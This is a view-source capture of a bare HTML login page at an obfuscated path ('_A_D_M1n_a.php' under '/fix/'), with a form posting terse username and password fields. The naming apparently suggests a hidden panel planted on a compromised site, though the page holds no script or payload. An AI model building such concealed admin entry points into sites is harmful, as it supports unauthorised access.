 Not Secure | _A_D_M1n_a.php
1 <!DOCTYPE html>
2 <head>
3 <meta charset="utf-8">
4 <title>Auth</title>
5 <style>html,body,div,form{display:block;font-family:sans-serif}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-
box;box-sizing:border-box}#login_{width:220px;height:155px;position:absolute;left:50%;top:30%;margin-left:-110px;margin-
top:-75px}#login_ input[type="text"],#login_ input[type="password"]{width:100%;height:40px;positon:relative;margin-
top:7px;font-size:14px;color:#444;outline:none;border:1px solid rgba(0,0,0,.49);padding-left:20px;-webkit-background-
clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;border-radius:6px}#login_
input[type="submit"]{width:100%;height:35px;margin-top:7px;color:#fff;font-size:18px;font-weight:700;text-shadow:0 -1px 0
#5b6ddc;outline:none;border:1px solid rgba(0,0,0,.49);-webkit-background-clip:padding-box;-moz-background-clip:padding-
box;background-clip:padding-box;border-radius:6px;background-color:#5466da}</style>
6 </head>
7
8 <body>
9 <center><h5>Invalid login!</h5></center> <form id="login_" method="POST" action="/fix/PvqDq929BSx_A_D_M1n_a.php">
10 <input type="text" name="iU" value="" placeholder="Username">
11 <input type="password" name="iP" value="" placeholder="Password">
12 <input type="submit" value="Log In">
13 </form>
14 </body>